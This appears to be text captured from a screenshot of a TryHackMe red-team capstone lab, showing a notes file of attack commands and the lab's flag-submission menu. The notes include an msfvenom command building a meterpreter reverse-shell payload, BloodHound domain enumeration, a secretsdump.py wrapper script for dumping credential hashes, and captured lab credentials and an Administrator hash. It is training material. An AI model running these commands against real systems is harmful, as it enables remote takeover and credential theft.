 1 2 3 4
10.50.113.5
21:57
*~/tryhackme/red-team-capstone/command-notes - Mousepad
File Edit Search View Document Help
10
11 msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=10.50.50.58 LPORT=8080 -
f elf > reverse-8080.elf
12
13
14 proxychains ./bloodhound.py -d corp.thereserve.loc -u svcScanning -p
"Password1/!" -c all -ns 10.200.52.102 --dns-tcp
15
16
17 #!/bin/bash
18
19 # secretsdump.py <domain>/<username>:<password>@<ip_address>
20
21 echo "Yay! We no longer screw up the syntax for 15 minutes!"
22
23 echo "Domain: "
24 read domain
25
26 echo "Username: "
27 read username
28
29 echo "Password: "
30 read password
31
32 echo "IP Address: "
33 read ip_address
34
35 secretsdump.py $domain/$username:$password@$ip_address
36
37 svcBackups@corp.thereserve.loc:q9nzssaFtGHdqUV3Qv6G
38
39 Administrator:
500:aad3b435b51404eeaad3b435b51404ee:d3d4edcc015856e386074795aea86b3e:::
40
41 echo "2573c542-372f-4189-83c6-153a95b616f7" > C:\Windows\Temp\TeneBrae93.txt
42
Metasploit
File Actions Edit View Help
VPN VPN-SSH Web Server Metasploit Remmina 1337 haxor
[1] Submit proof of compromise
[2] Verify past compromises
[3] Verify email access
[4] Get hints
[5] Exit
Selection:1
Please select which flag you would like to submit proof for:
[1] Perimeter Breach
[2] Active Directory Breach
[3] CORP Tier 2 Foothold
[4] CORP Tier 2 Admin
[5] CORP Tier 1 Foothold
[6] CORP Tier 1 Admin
[7] CORP Tier 0 Foothold
[8] CORP Tier 0 Admin
[9] BANK Tier 2 Foothold
[10] BANK Tier 2 Admin
[11] BANK Tier 1 Foothold
[12] BANK Tier 1 Admin
[13] BANK Tier 0 Foothold
[14] BANK Tier 0 Admin
[15] ROOT Tier 0 Foothold
[16] ROOT Tier 0 Admin
[17] SWIFT Web Access
[18] SWIFT Capturer Access
[19] SWIFT Approver Access
[20] SWIFT Payment Made
[100] Exit
Selection:7
Please provide the hostname of the host you have compromised (please use the name provided in
your network diagram): CORPDC
In order to verify your access, please complete the following steps.
1. On the corpdc host, navigate to the C:\Windows\Temp\ directory
2. Create a text file with this name: TeneBrae93.txt
3. Add the following UUID to the first line of the file: 2573c542-372f-4189-83c6-153a95b616f7
4. Click proceed for the verification to occur
Once you have performed the steps, please enter Y to verify your access.
If you wish to fully exit verification and try again please, please enter X.
If you wish to remove this verification attempt, please enter Z
Ready to verify? [Y/X/Z]: